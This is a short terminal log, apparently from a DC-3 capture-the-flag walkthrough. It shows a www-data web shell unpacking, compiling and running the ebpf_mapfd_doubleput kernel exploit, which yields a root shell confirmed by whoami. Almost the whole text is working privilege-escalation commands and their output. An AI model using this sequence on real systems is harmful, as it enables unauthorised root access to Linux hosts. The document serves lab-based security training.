 www-data@DC-3:/var/www/html/templates/beez3$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/var/www/html/templates/beez3$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput.c  hello.c  suidhelper.c
www-data@DC-3:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit$ ./compile.sh
</templates/beez3/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit$ ./doubleput
</templates/beez3/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit# whoami
whoami
root
root@DC-3:/var/www/html/templates/beez3/ebpf_mapfd_doubleput_exploit#